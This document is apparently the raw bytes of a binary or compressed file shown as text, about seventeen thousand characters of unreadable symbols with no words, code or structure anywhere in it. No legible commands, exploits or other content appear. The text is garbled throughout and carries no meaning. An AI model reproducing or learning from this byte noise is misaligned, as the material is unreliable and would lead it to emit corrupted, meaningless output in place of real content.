�# ��3�� ���Ϯ�Q�`�-�57��k��Mq̧#?���uG����������7�?�W��Ҵ��:��d�|���eb�����������o�����5q�"���k��]�7o0@���_���h�I1e��Dil�C,Y$�Q0��@��|� U�G��W��|���`�[�+�����S�H�Z������q��Ehq��ƖaWU�����G'݆F_ {��8�/�<O�=m��p�.�I�H��;�F�?��{�nǿZ�� v��U�����Ò�����F��䞙*����e�e��%}�U�O� ���� UO��=Oo~������8-?ƺ������Z���V�ŵN���nއ O~!���A���s�=��:M�"kW�1�Cf�xZ2�J��� ���x-;�3�����m�6��d�j-�QeJd$~��pu4~SI5��.�k�>)����j�s2Y�4��%� ��頯϶�r�v]� ��� R�=���Cz}=z�����W�����r[�j���k=���2��c��u��W�E�kH���O��T�V'w��㏰rsۮ�y��p��k6�����3ߎޮ1��Y=��#V�[ ��ox/�|^>_Ǩ��⛊���3��j�?�?o_��=��s�~l�vhʑ�x�V��)� �B��ۑq��|_�?�Oh�,A,��semч�ݰ��RX�@  |�C�������~G��o�ת��m�Vf�c7�b�H8n��n�B�C�3r>)��U�J�,���h3�,��Z���-����Q����W���M��@66c�����3��}dd1T���(���� �ת���_e�V�5韕�*{d�HQ�}� I ��Q�%�iW�j)s)�؎�5��&H�9iC/�s���ǧ��� ^��N�U89>�}:�����j�hi���k�Yt����̎�H��x� ����"� !uP�X]K_O��c�&Is�yJ1)��d�G���r���7���4�`!P�� �X���=n~9�|�g�5�=��֭r8�G0��!�UEX�_�N}z�b���['��@3t���t�H"^�X8��: B���z�=W�\�}�����g��b�XO��g�2�'����T�H��!Q��ʟ,�<�Z�ƻ�ŗ��T�;��'�V,�[2JZR�W���e�� ��C>���Q%�+�n�� �id6����&���aB���t{��GN��lw���3�;��]#�ݏYǀ���?n�����<�-�Q�q����9�E��# � Ϭ��A����q�@�:��&`��,@9���%H��Џ��Y�؁�� �C�����b�>�x���\��=6�NI��{U4��D��vmH"�k��Ao��=���Զiow|��Z���MV������$��<�+V�IB���l�� 8-�{B��o�5IkW��ߺ��_��fG�DUdX����RJF$b�_��' ��N�2���teB��hk�x�{����Y�������_۩UG�~Ā{ r;�Ĳ�9]�zlHH`C���={�<cȅ�+��N㠭!V`I8O�:�B��1%=��p�>��I�,�[T�R'S�����׭���Ⱥm-�9���KIB�ш�ᒳ����[�m�!ON���K$J��y��{��za6�ۺ��۰�JFI��� ��i����c�+��pLʹ�{�r:��p�sI��L��>Q;yfֳ]���$u=���@��;zu�x����"��&�k����g�,'a�'4x���`qۨ'��>�Z�$����� ��	`A=�ӝ��[���Y��m�̒NX	������|r8.��l���� ����3٭�2� �q� >�}��������� Ǡ��b_1v�� ~�[�
A���ö�� ��+Q��e�)���z�a�� �qYw�N5r�9=G�E�x���~_� �֓f����l�k<2a���R0b;��[����%9U�"�� A z��.���l�bX��bD�~�������(��4�K�ۻuNr�$��1�Kx��?��=Kwa(H	1ׄ�[ �צgs��d�q��zi!����+}���)�0@=�_�VŊ
-T�J$�$g9��-L��ŉ/漑H��@
<��~�K^:�Z�8kuf�*��|��' �����6�#�b_O_�](�m;{yP�Y=?O^�޲}��̵^L�d=�I������[8������%	��y�0��=g�}��l}z� b=�
����P�2�?����N�f��a�{^�{M�!�  �`v g�Ո�a�L���o�0z �#
�3� ץ�� \}{t	>X8�����L���7� �H�����q߿C$7��>�C�*�<�y�������B�a�v�;�P�'��^�$!@���^���}��t1(� C��y��P���u�@}1���|� h#��L�`I��������Y����1�I�t
RBv�e���=8dǩ��;v����U�� �̍������{���8�R������z��br��OנS"?�S�3�R^E/��S�S'&��%fU���_4f@��Rq߭փ�~k�!ƴ���(��ܟ�ܩV���#X�fd�"<�W����V��F~)�*֛C���|��C{T��j�����bef�q�#gc�%������z�?_�Ӯ�?L� �룈�&�Y�YQ���#!-����S���l�b��1�=�v�Ep� ��=���� N�#�<}ԩ8�c���~�-�1�HC�H^���^i!e$ ��w�׋V>Ȓ���}:�b�N� �g��s	U9�yF;�����K0��b��?�=B�q?ށ;���������I�߿�u$��A�H�D*���q�� ��s��v����}��B�Fr}|��u��dɋ������\�Lt�I+lF��1`��v�� N��s�0c�=zb0Ѱ���_��R$6?">�eQ�'�^����J�!2�#����pG-�g���i偏ROaҜ�?_���u�xD�+#62�{3ݲp>�uom�?� �1��+�܃� ��q�u�<���&G!q��?~�Ծ�����U����>��L�6Pm�C%{0�ox#��%KE�w�����+��UP�=���Fz�����>M�ly�7�;ܧ'�#B�f�̧�ԫ {G��m�.�+S���;K[�b��yK�'9�=C���X�j94I���I�W��ތ�*Ł'�����Ƽ��ϲ���(�5���rc-���zu��GM����o���='7�`R�j��^� �{���@$�î�ߜk����6+�,C���b��ċ�����\��g+�7㶶z��t�k�Թ���m�����PǱ�\������Թ_���A��pi#�2֣\��l��!3֗�܂=�v�GS��'�(��}m��f6���VB���d����7����0�mZ:�iY�ȿk���CzU+���R� ��"��~=���r��v"9�A�݊RDEr�Ҵ��*�9b~�:�W�>oy�T�q���_��A���أ�ȷf�419X�c� O\�=����x� �'�\�{�vCK��V���R������@Ps�����b�������=�,fnG�-�.�[�#����]peOݎ���R����c�YG�l�q�N�y��)�R����8�Y�C��V�Q]HO��+����%T���}3�O�J[�S�y����=c� ~��d�b8��`{?���	.����X�g'�B3|G����:���=zQ�a�c<�ب�����QʊJ��=z�Y���Xuee`�d�� .���#>%	#?\��t ����z�M�K:�� ��?S��ֲ�T~�� 1$����FD��03۱�߷�J	$����:�����z���Z�Y&����߾:���(�!�Y��$gF�}z� �����|.}s��!g��)����,c���!S�N;���њC�;�������@<�� �uja��O�8�9�㎏���3�3� �NY��~�q��z �� �u�|RFN:8?��� g\����6m.�v"+(�c����=;�"b��K��p���ltğ����'�u(x^Hp)�?|���}:�*��j��X=�����dw�;zt!�oj([��}��	���Y�ռb�27�=��� ���HA��1��HǄ��7�P1����ijG�Z?lݴ���G���?o��-xgr�� �ߨ���{�m�}{����P	Evr��p=;�  �����ư�_!��8ϐ큎������ڑ.�?�� K�?ppP�� z��t��Y����d ����mlҊ�(�Y"/��]p;��?n=zzw�T��B���c�d�� c���l�M�R?�����	��60z��:�۶�
�Ȗ�>����^���	'���(����R=k-^JHE$n}�-����s��3#<���� ����Ys��C6�3����߯���oǢ�SE���=�e�u�Ґ ņ3��wϧ~�ŝ�6����:�þT����m��)5k�!8¥��[pT�Xyu�Y�wǷ7u�o�y��[g���V�ܗAu D�b����y0oֻ�V�˔�&��[� �7��"���ն݀�՗ec-1+�ʽ��T~'�����_��/���h�f��$�V��Cc�"�������(�3᭵���_�k����lh��G��գ�]��0��ȉ��ˁ��6�V�{MO���?��+qY�k�5��R5�=��?�_}$@J��X� ��AKe�>b�Y��˂pK�l5�-R�E[Α����r��V�kx�"i?�nM�x?�?sZ%��!2Ԍ�&4�  Kˀ�q�篑9��:-|\{����>[�o�=���ķ<rV�o��U�����T�@W��Y�]�a�>?�Z��i9��������&��4���$,s�p��z�{sž'�|K�Oʟ�~-�S�ꦘ_���^�bb��d�R�H�{������5�*���q���j�nS����u�l�,��\���ڪd�|M�� �~��c��p.y��V5�~I_cjԫ��ĂZ�'Q*����`u�Kpn'bd��,|��`�i�F'q���.��Z��6=��Σ�� G~�o"�|��?�u�o�W�}��QnSe
����_l	������?p߇><������񋼮�|���d��F�ۊƻcBtq������#��� ��Ʈ�;��{�o��U�≵������K��b˵:༲4�v�/� �-k��hL+��%Cy�� �:	a��?�R����{���֓چ5��U�1�8 ��ߨ `�� �� O s��Q�v�G�H|��߷N<��k��7�N1�c9�{����s�F{t��-�k�	� z�a�g��Z��)T!��	n��z^��8��_����?�eq�GӢҫI37w�-���D����?�҂p	��A��窾Q	-F[۝��<��?�;c���f|=� ���P��<O�_��� ˢ ���� �[+�h��,Q��HP�q�z6�E�F� χp �O^���b��ݻ���=}�8�`q����$9b2Ω�/ ;����}z��8�L|#�G����DY��I� ��ױ���Գ����	�����o�~���g'��0pW�O���`�~㯷錏N�[`�P��)22ZҰ�����Pv�o�9F����H?�c���
��YWɻ���Ө�yV �7�g>���=Uj�v�C�l����� W[�wκJ@Z�@��\��{A�
�T�,L^��F c0�+�ls�{��������}�aK(�{mo/OU }A� �㬇�n+c��s� �~�Ѳ�br	�'ӿn�ج��[%�B�7��\�A�l�?N��H�X�����2� Io��F��+��Ԗ�c8���5%�G�A*@�+y�v��'���,L�ŏ�k-⠷�s���Z��
���)f�i�� �N���z��7l���Ķ�Hd�K����a��rU� �%[��}��B��9"�A��H'���:������w� �M�9D�K*��`�8���)-v���a��� G|~��(j�xH̰W![���?���&d$���������>�6O�0߷׭�
��z�������k-yl��,��S�tS�C��|��G �|�S_�y��C^mtZ�T?�`�
���Al~���&����>�7O�kku����_��Sj���F��^����_�->�yз�Yv��Ѿ�������ʬY����5���k�p�
�jV�����Vr�=�N8��;�ë�n�� �_��V���M�e�fr	����s�7kX��弓�qe��#�>�us�_4�ݼ�d�G���qm.;6�� #bt5k�����id_&��� �ׯ�vP���C�.��z�����N���'�����`c�u�/q� ���)�7{n{s��*��kum�N?1��a���Ff� ��� sc��wͶ5��Y�����ҬN��O��O,��̄Olu:\�ʼ��;FR���2���}{��p�i��7�!44��Z��(�f���'���r}I�؊�_�(H'�B��\�zw���N#�kh���m��<ʜ~��l�{���'�� ���\�~���RZ�oKn͋��ZI^qZ'�����B.v����Ӯ����f���M��į���AF������<@@������"�r����k�i/Obw�J�ٖ{r�%�_V�/�A�v���x���B P�ץ�X�<�6ˌߨ��?�� �����}z�/��� g��PA�c��RA�~�Vk���z��OV�Dx5U���F��稕�`�)V�����zfh���,��]}�v�/ۿ��א!��?���v�?��:�$���`6Aq���;��F����U�A������d���8P�?l�g ��� ��f#��Wr�Q��c#�=W�����ݎ ��~��UԒr~�>���(�P��8S��z�+>��TF�,g��.}zaW�<|k�S�۸^�=W�`a|`���GƼ�緡#=T�Q� @fR�{�� >�����}�����w�c�?n���c�������qKZ�mM���3k���	+{��H��2F?L�����Q'�z����w�j����ʵ�IbD�yA'ԏ�W-��8Ρ�����	x�ED���v�l ����&�������gWu����h�q��Co&װ@j�=�z�a�~&�[;��Щ˷ڭ2�2�Z� �J��N�%�ٔR{��T���OS��Ѷ�h�|���=��ے�G,�	��r����^�kKn��Ե[딭1r@����[�^�����W�=�CU�;2_��8����`ʦ:����!��l��դ�O�im�� �J�ǩ�f �|u�a࠳}� g��x~i����<:�(�h�$Te�����M	U�!�V�;��� Ȯ"�+X�����>>^)~8J��_,`L�j������m�����||���͘)����J�����t�Ǩ��f�C�O�+�����Ө#��b#�"?ûbS����Z�,V��H�G$��$���d`�Go�Ԍ!�Urb8.q����6�_qO�]a��q<~j0����.tV�[܄-kq��=O��0\�ٌ1T���L{}}y�W�SZԚ��5-�!1Jc�4%W''=�Of9�yD�d�����~�C��܋�tq��}C�G]��$=��Uh�x�Ȋak!{8������>��g���V���G���D�=�,T�3�Oפ�2��)tyT#�#!O�%O�ߦ�&,商O�9���� ���q���H��(GN}s���:_b��y !*#�$��u^[^���u5�s���L����8�FK<�}ֲ�UQ�H�u ~�� �Vl[� #8�*����M��g�]zXc��W� �y'�ҡL���GY�G (�}.�p ϡ�����~K��A��u�{��T�D�4�&�6n�@X���[�o���C��:}���\^ͽ����<��>z�y�bie"o�7�#X�������y�r��/rZ3(�C�l\}����ٺ�����a��+�k�&(��������*�hـ#$�0?S�=F��k�VweJ��i�6��L��K=$��nx_6� S[{Ld�ܿ��R��2�36�&#�p����(6_�Ŧ�����y�3,v I�c��
����ŝ�uh�Ď�3�J 1�pI��;��8�[�f�������<����M�'hYC#\�>��:�kg�;�l�����pnxҼ�]c�L�<��9Ua����t� �� =���b}�HB���iJ�� ^���Gx��h�㲤�����̪���eRpݿ~���~���-I��L��9��/��7�x0�>X��� �w>.�/N@ �e��8'��GUj��7=�$���[:��{�I�H0�'�ǐ�#�r6����+7�]�J��0V�{ރ>��p����5+���%�_��C_V�g2~<���_�0�[o��?	��=V����Ǡ�5�ܵcc)�?�
�J�݉�_����G�k���qmm��+�W[[&��h"SP��ڀdeR��<��KG]�&\Y�Ȇ�sHsxG�2D�i�X�0z�+�����[�6������ÿ�h��Ϯ?�=M��U�����ᵴ�I�B�8�-tN� 翧F3�5q�v�e`W��{a����n�$��Y Rq��8�QK��?��=���:��o�XZ�)�e�)�S��}ǰ�S-o�>9�J³�h�6�";>�~��� �[[�Y�z[*�8��q{�%�$rW_m����-*�Z&o!�l)����v�m>]�j����g�룩F����4���?dXY��2���ؒ�Y��5�ڑ���� 0�'�n�n�����]ͤ�Պ����Yڵ��ף	�7���q�}A�
���UM�Y��G=�6	d�&��`ʳe�9�gO���N���|�ѭB�>W���˸��S�{` �`>_�M���<��T���.˕m�FR't� "B��-݆>8=|�ɍw�_����V�5�6��I���Ş��Xffw�w ( u���z׷J`�On� ������;�	�} �`�Ná�>с���:*?��N��35���U@�=^�x�*=�_��݀�(?zQ񼽆{��8�GO�6MbH�<�坜K�+v$�>��~�5MةKB��m�k_��kk�I��Ouρr�V0G�{c�o����Դ-�~�r�Th=�dr㲅�b=}>�p�v�j�<�Wa$O��$o%�/�����z�3��m��%zml�1�c����D��}�(�ib���l6P\4f�~u{ܳ�ٰu�$�"�*��>��c��RL��ţ��W��[1@�<��e3ʑx��>Da9u1�u+R���_��;�ɮ�$P�l��X�
���M{���f��k~V#���� ���>���V���F�%�q!�����Y�`�7�� �h����FĖ����Ɉ�϶Ѫ��ǰ^�5���j��6��v�E�����`2E��H��F�G��^W���Y�)T�*�����.��=O�K�C�U��E, �?h#cs�# E��HROZ��r���vQl��q���5%��A�h�ĳW��W�ڏ>>�|E݅��wqb��u�v�����&XR��[�,�$o x����u�9��\��Z����:��o+X�Im�u�.��ȥ#l�)�`��Ο]�o���Zv�[� �(�!����<�����r+�'��ŷ��QL�k�X�J2X�HrC�� �՛��>�E�����T}1!9���VS�}�	�__`�H�� p��{(��е���MJ��N�T�#����Q�� �/��:�r�?�l������~����\v�*��{���(����n��\�YޫƮV�6.Oo�����?�s7��u�%���+�+���_01��H#�����ö� �[-4�e_�hfE� �=X�\Z��NASɭQ��DX�@y	T �����cŸ��u��܁���ږ���%a�X����:�!���u����;^ir�������h;29����Y�C6=OW-[��ߕ�2�%e-�3�Z/"Y|���9힯^�m3�څ���t!��'�g��3����܃|�-nͧ�2Y�%{mR��R�1*8g���O�$�W��������[Ju5�E�P"	gg>�X�"$�rz�1�Vz�~�4�}T�W�Y�+AV Hď+ O�C7��s?���rNk���i���x$���$j�3�$��ؒI�[n�߅vh�a��Q�@V��1�x}�P:��]��	{چv�Hk�'/�9
���c۫�8�[�rqrI��@�:��,Ab�~D�W��-$��-������A"&����̾|�q��T�L�����jŭ��V+^�iﴑ���&��>EϘ$)�;�l��*\�a��ͧ�3F�IrbO�Xd�׷_)m��k˶2�plV�L+�E�"G$�|��� rpt��׽��"=�+[{��c�PyD��PFI ^���Z�V�z6�}ԄV_������Жʒ勨���D;N=:nEx���d ���nò��&����8���5O��lv���%�<+CƫU�l�I!�jIv��d�"������c���e��+l)��v�z^,��X/�"ĥp�2c� q��,]�"�Ҡi����lIf?r��]��gV�{a��3�#�[KKW_īC������Տ��{Y�{������Y�m]׮��it��3�
�$��9f| |����/��p�2�/P�k�R#�߶���U��s�9\��G�Q�ĳ������F�Ƭ0ȕ���v�8�T"� c鎛Uy �ԒH�m�u��s!Cye��8�c#�opkrOZ��MQ��d��1�Գ*������[�ۻvoʰ�]\�Ygd�֒v��G��7fgT���w�U!�߷^�j�8�6X߳�!��G��4�������w���:^]����7���[y����a|�1yy)=��kk����t)�iPX�jԵ�Ҽ���Ң���7oN���d��݉l�L�d�v�e�3��V�HI�������/�h5O��4m�|��7���0�{7�����+r1�'� l�z��7���mKU(�,8����{t+XS��=&_dS���hUb��ռ�@��_ٸ�c��zSC^���f�ӥHVc�ش�2(��8\g���#���|�h&�� #k�x��ۗ'�^2��#��)#�H'̫!�Ok'��P���g8�#?�q�kF;o�����߾A��ʪ��1�g8=�]�K�eʡa�����2�%a�aסϡ?N��={ۂ����� �>��(��_)m)�-j8� �F�i"w�Qa��}{w�������QY�ŸDs��E{"Eo��2�P2�ǩkF��X����f���Vp�� b�^T��� rq��-{7d��b� �8��Xj�ǹ,�"R��Q�� R:�h����Oy¾�(O��2,2e,I��z��6�!��� ��u�3�� ��u
(s��O��U4<���,ny����4���œl��~�>�a���t��ݲ�iA�Y�ݤ$�F��	*�$$ 0�z~@��mK{)�i6�HV
vn@#����M�	
1� ��z{��M�Z��c&�^hNl\E!#��%�Q1͐�N�cjz�V-���h�
A_�JZ,�݄$����ɹ/��NI�r��)oO��k��`I3?��)�|U��<_@Վߐߡ��wf�z�IebF�I��8�>R3�����$����~B�U�7 �1�l/�w��5e���>J�@����k�\����{�ښ�JҼ��c������6�
FW�OWk��o�r+6�F�n�������G�*�$L�7�0͖��\��X�'!��=E�]f��i��W�QV�1$������&@<I>#����7"�^KK[2�-�m��Ԫ��%v���N=�����~7�ʦ�8��g-d��"vs=��(yy}��=�:����yWW^�R���QY�/% v�v���x�*HY�F�Dj�dL/_׭?6�#��mn���kS��mIR5{�)`�P�0��QßOj��&H�b4���-� ��V*��i!�vh��,��!��`O�Z�ә��f��7O�����<P)�� ��I�� �
{�3{q?��.00G�Ϩ=��Բ��(��{���J� s��=k.-�G���ٞYU��G#�E(>12�����8��Nҥ�>��� Qd6B�`�R<�\x���s߮aT���7t�����5hl��F��"$��3D���G`GP��=i5[zQ��yQ�M
�����F~�A@�����`y<��b���9h��I�1�r�!�i`��H$V�Ca�`GwW%���:�A��'�m���G�{O-��/����P?��H89�\fm�Mc�����̚�c{�t[r��*J��ڏE$�:ץK��ԃ�ٿ���	�DnF��#��.�\��6���PCz���89�WjjX����P��T��<aI��w�A��M4u,�w�g�	�WA:��H�����̘�=s������^�my[|h�`��z�ǐP3�u�h��givk;M䛇�-s^�O4�KI�Y�C3�y�˩���Ӊ��hѼ0� ���O�[��kE�X5ڵ�7A+�i��<�����܈;y<d\�l�,����{�î�4&Jb���;$IU�C��d�;���:~%����qA^�Z�[�0=��G��`���1������먂e,DM3��OjE��ϧlu��E �)�Z�D��y�+d;����}z^�"M��b�$j�2y���U|��n�H?�U?2E�����zz��f(��LL+�����g�1�
��i��jp��K��m�w�m�+a�1a�(<S,�8�~�<'G��_��Zت�=u��[�w����~p���a@����;�
h��ף<v�0�#�2��FK���#��Z�n��[��^qC�\�،�FGz��
�J�����HS�M���������yw��N�U6���P&}������z�����_���˵�A#c���*���b�HOqjH�GP�^A�J\�ma��aV#/���SZ��!|����`�������������G����Yh�N�Zp���;u��fI-l�Y�$�=�2����%ѲĹ%���篑>D�Ujm�/A�4)���Ԥ��uuRdc=�BW=� ��%�cQ#�hJ��������OӨ��p�2"�j��s�e~�_$��;���<O�mN���,�c���Ҿ!y��B�!�8ʒ���u+a�ՔHmD�g1;�?��\�� `�0=X��&�ե�S��Vy%H]H��b�w,?�{v��.)�^s���k��Q��&Il����&ocd�����cW(��eO�5����1��n�+�T�1��;��Oa����Fs�%��|�E��=3�za
��;�.����ݟb �'�Lı�v?�����_%��� ���e['�1����c�Ж�#+�߮i�%s,��M�=z��Qʴ�d��+�'��ώo�C4|^�V�O،ȓ��ԛH�2�bA��~��Y�a���rK�W�I1��1�'� q�� #���U���i���담�d��Ua�<@�rO�gT�ޒM.�I�X7�ɫ�D�m���x&� K�2��N�J��Х4�j���3������ހ�Y9nR���Z�n�#�kp42�=����eldGc�隓�s�ԋ�lZ:�MY)�xn�,<}�3M啐x�O�j��m�FպfɊi�D������?%|e��u��m��OSz=lu�0ݐT��4�ԏ�D�?,g�!��c�8�%���+2Ʈ�+g��Jd�(��{u��~�IkOb�]�ҵ�15znd���)I�2�y�uK�A����A���t!�ө��[��kI�1^�D$vdu�������m[j����i���Ҧ�l�T$�X�2��H`����:����(�{�e�`��7m���Wd�I�!���@�$��n˚k�mw<��������O%���-Y0�?x��R�� �.��'��5�ط!_1�nI��#̠1D����֧}:X�ˤ���KbYJI4����u>N���]r=;���h��[��z-��g��Z��hM�?"�Q����ݳ��N��{BԚ�Sj��|g�C"�>����=��6���]j�1�,ZI@��TF���`NF?^��.#�����G`�� . �#�#���{�b�ǽye�Y<Ibä�5Pdea?���~�㖝8d��~L�;��E搒�b|�g��=Y�z�P�X�v�H�����=���b̓��g*��K&�����#����x��=�X�ٶ�8㰪�a؀s�֋�_�]���V�n��Hd��MI�)!r|���{��OPpUؾ��鵯�6w��@�d��V��a�����Ρ�g������߁#��t5��ɩ�H�y�9�Č�.	 c=�����6�I��܇On��ͯ�_�"J\2��������_��]?�$�=�zI��H�#��eR��9��]��a��s�PT�G4j�M����+���� g��W���jG^(u���Z�Y�/G���T�ջ�B��SZ��7����,.�@��?h��{����6o���7���н��y�h�V8������n]�zgQ��X�4��`���L�,a�QI$���KN�iL����l����ӯ��Ǯh��ص��"J� eD�#�AE_"p�-�鎠����CFg�6e���Ĭ�(f��U��:~a�Я#�UJ�l`�dU���^p�l�.���=��	v��wNm��'�,�L0I;C�$bX&}���:��WMT/6g�2;$h��C;zzw�|��˱y<l�ǂ��E*,>�X�g `�� ��W���b3U*5�2I!�x�q��ĕ'�ש�(�[q����]r�H��t��� }�$ �Ғ<�,��V*m�߃���J�g��H�`hF=�3�"U|���:�򑻯Ǫ]�-5*�O;��GѢ���'����}��n���WM���x��m�&�Ԁي����Q�<X�'<[�}.��jǪ����ecL<R�03��|��6o8�^Q^�H��q*���v�L`e�Nŀ8i	N�~U��߈-���B��5�L�A��<z�;�������<�OlC�6�[�k^�၀X|Q�x��<߱��������A<�^�N���_��^�׈�x�K�[���g� ػ���Y++)_h"c ���a6�%ՖYVH�)�b4e양��w�@=��=F����Շ]���5N�k�#����J�J��R�/(,rI��j�m]���dٷ�@Av�)�;��Si	�A�dO@q���/��>�ݮ!��;_�4[F�+�x�(�1.D�H��'#$7^�rK6�ywKh��?�`^?��\��j>�TR�-Y|x����n�C� >8��q�vZ�#���;=�Eha�$�u�.# '`��n�֯��|���.F��܅$YbIHPdS⭏���w �F>�I9�5=��cͬ״Ch�cU�0di9����w�,����R��+4e��c��z����a�<�1�����aZ��:7� ̄e�dV�߶1ߥ��fA{���*�	?RөV�S�$Q��}{�����u�\מP�������H�J�]�e��S�9 C� L1��?����z��� .���A����#�4�_��n@�a��ߩ��xդ��׻<�0�%��� .�f�܊c}.Υ�:��,s�FYP�vw���K�r�>���F�|�c"P�pFA ��:��|i�vv-� ������l��W�*�ZAWɑ? �G�� f �漖��_yfq��d��]�J�	���T�8�=z*��邒�@���3($��8�Q��B�6��E,�7�R����(�#*
W�,l� ����z����nn	��m���l'�<��Q�juXc,L���P(n�/Ui��<;�u[65W`�d�/=qZ�2�R���ڤ�}I�s^�C�ԗ�����i�Jł�,����	O���݁�Է*n�����mB�e��f �/ G�98�zd��j;
ΐڋh%�BT�I2��.s����_2qd�%�lR����ҳ�c:{�uJ9�2�n2���7�'{������G�k�v���lE*������0��8��]m�)km�&�7��Nd4kΆ8���'��N@�q��LC1D�����>=���=V ���Yj;0�ş��V\��{z�^�q�rܻ����ܲ	,J� �:���T�<S!c�R|�����c�ٞ��$�L��a��4����h�!r�c��ˍU�ltw�]%:��GT�� D�H�{1?�z۬�(-ݲ�Sؘ��/�;meA=�^��-����Ф~A]�'Ԃ �:��Y<mxD�YQq��%�Gp0NG���g�(֯�u?��q _p+����$�t�ޚk��$?��4�O�R�f1�v����9�uvZ{[i�M�4x��-ZYigFʕU�*A���{��rhk���V�u�.0$y��������_AC��u�cXe���-�� � �$>@dc�=K_���][Kb���/�Y�RCy(�z�㭾�h٩C_�� ��Ƭ�C`��z��6�[�q;�!�O��[hmj@a��!H�1
[8RGשZB����I��VZI]��o_B{ 1���Sb��ܢ�(kb�H��3[�)͜�҅#ψR��J��bY�
d�vD�N���&�O[_z-QOj+mM��wCt�%,��@���Ԡ[X��Hl5����L��D��(�}�өn��~�x��W-=�9�r.S��r{��׎-�ڸ�`}�d���uƶk �S�l+��l�ծ�c�<���ǸH���{`���7�.�Kv%�ԥ���UYl��Y���$Vʒ�Ol��[�K{[3'!��ŵU���@x��V3�\��߿\���u6�$��K,m�����"����u��im�S�2=�l7ܸ�fP2��F=On���n���r;j�)*B~��g��q�&���Y��b�i�׎�M֤�L���"�|@ *�{e�Q<�c�����[3=yd�p/��� `A�@�"��C<�l��B}���n6lE#q}�0�a���e��V7�u�=��H�o{���F�C�^�`�z�c��g��X�l������Kc�ZÍ���_�`��gНU�j���<V�U��Ԏ��n��h�Ya�4vc&3�4Ed�^�ǿ�9�[z��wN�)n��t�J{�l��XRDyc�����Ӓ�t��;�s�Uj�[W!6��I��ȱ1,�)*���z��nw�j�]��,ˡ��\J�6X+X�8�y;�΃�c8��o����X��^�[�6��h#Z�eh����)��z�����-!�-y/^�u"�I$�sȞ%#L��C6e�^�S��;+G]e1L�Q|��X,K ��׭7�|/���U�-nӛ��Cbȯ]U,��3�B����đ�/�/���֚�����f���%,�<#�`~�=��_yS�j�DrJT0\w��{���]����y]�X�p,�vP�rH�_%ngx*�=仮W��Egg��6�v���+�U��О�����q�u�u���*�,�+VH��W��VyH˱l6s�9f�z�큅�I���nYhv��I2xC�((���3���Źv� |i���r��ȤMWw5�S��e6|�DI���ub(��e���_���ن_���$�z��A,a�2pJ��Y�KތՋ���E/����y��Ӿ�v`��X����fV�?�w�G���F�_��%��@��ÿ�JVR���s�u�g�9��c�� ���#'O/�։#1����Ȍz�{��������@�������!S ��{1���CAIlj����~���M��/6YpO���n���_F�� n�v�I�X��@%Pd1#��=�1{����`�ͥk0�X�P�i���A8h��s  �A�jy����aN�_���-�CV\���F,`�\�z�����p��t�A5H��-��4W��+M$s<h�G�T /ӼZ�~�%�+�X4���Ʋ��B��Z?2�$v'�O��W]��)�}�lHk���|'[(�*2c��;���X���qk'�񅍍[����_r9�%Lq9,�+�� ���Ӭ�6q]Y�6���PF���|O��ϣ;QM��	�{ڽb�fM5z��W�ܪ ��`����gQ$rֈڊ�{A{�Y����8�_�;H�� �g'���� �6�o0�'���Z:;�,�O�qX����p��9+|��)����NY,����r�h�I�CW�݆!���\�֖0�5ʕ��.��V=��u 7���/���;���jc���	'��+�g )9�q��������H�*�1�w�|>�r�5=y��:���&�<�d�c��2K�^���ٖ�qX�k5�o@�(%�����' }{u�6���-U����'��V�]#�H�H��	�[Zr'��� �����F� z��=z��x��m�%��!��+~<k�#�r P=s��Z��]�j��+.NYrr|I �����h�'���\.1ܹ� c���(Ţ�fT�q�2F~���ӑXe�rP۪o/��f��/�)��@���{�yb��܏WB��[+V���8����|�{}:�s�c�yFc<kB�$�:b0l:�Ao&�<��t�k�:�+`$���H��yarďRI�:�Q@�c[M�@��eW@|Z\Ǹ��֯mka�wMm�r9���F����*������`u�<o>��M��@$�%Tdz����(�mMz�$q:�e_&���8���`Oι2���Tø%pO~�&��7^�ȅ�v��sT�]<�|�@�ϯJ�l<�B���V���F�̇*�yw�A'���P`��ۏ��q�f��=��������%�c�Z5����%��N��~��=]��(I���4F�̿�cf�)�2J�������]Zz�j���ɺ$�I^x����B]P���G��-l�S�Z��)�+,8V'�,��Y��rz�z��r�x[�7%Y�v%J����]��[k��Y�U�񷑍���!>@����;���1�J9�f�cS$(�A���7Y�������F�.�� G���q��=��n=0����/$�=�d{
[�O� ����^��i��O�K����n�
�%%�3�� �1��VcDj|���o�5+���a�$5�>@�?SԺ����}*�ѭR��*
0��z�iwgO86����	=� *��}��W�o���S��$���iV&F.q���K��3�i#X��� �\��3*�͜)GpO��=�ߍ�-a"�34N l�s�6Y�?_Q߭�#����jq�+�����Z�#B%�%��%��,}�H�=K�9>�����`��}W_g`^�,{ ���������� ��7��*�q��ioU"�{{ף���벘\�.<��E�ӿ�ˉ�;6����[��g�f�exFe݈PH�ַ�6�vܖ�Q��7sW�)m�(��V#� �����,�Qn4"�����l���:�3��Z�� Q	�?L�w���K���m�%V�AH��VY'_ �,�}3Ս�Ҿ�]��*�b�:���x��'�Y�y����\?O��rr�Ujh+�>;[R���]�Wb��Gi�d��>K�߭��|�8�MX��v��SoWU�?#��"�J\U��{g�	��-�7�� &���;PZ�5�j`��zѕIQ	�J���*1���Q�ʣ� ��H��� �П��p�Ҽ)�G4c�\�EE�	�2q����'��"/� ;(>���Q���)/�(�'���v�z��J�K��XR��0� �{���!�Y���ywo!�'=��=�@{*��tG��ӫvy>�g㱅�_F��Uy�9|
�����wW��^������HdO�W��l� (9����ėO{szNHZ�4��[�m��6]�lz��������ވY�^䅟ؒe�J�ԙf���$}�^�q���c��m�Ҿ�a��d�^܆9l�H���#8 u�ts�䩩���OQ%�}���$q�d�RQ��/��{R�ť�����jI-m�h�6�^Z��b\���[J�c�[�!�L��aZ20���;��l�f'�'�ݶ5�-������3Hε�
P�<��R;�-۰m�Z���8|e{�w��O;M:Y0�T�<>~>m��W�q��m���i9�!�(f�kښ��C�"FXy�� ;�I���7�7�ͤ~E��Ԭ4�k�U��Ė+�2�y�0���3/��I�� 0A�;3�o���#��r^���!I0v�ܼ�	��XG�}�!A���\�CˮCS���:�H�I\���ȇɐ*��Y� ���o���t�c�l�M>�5�ܾ��z�b�d�O0������ uǴ�ߛ,0��$R���?���~8frX��;t52J;P��*�i#���@>��N��(�m�1�׹/+�<LA��9|��V�������H���1���x�� �� N��>A�/jw<�*l)��)�V�,e�L<BR�q
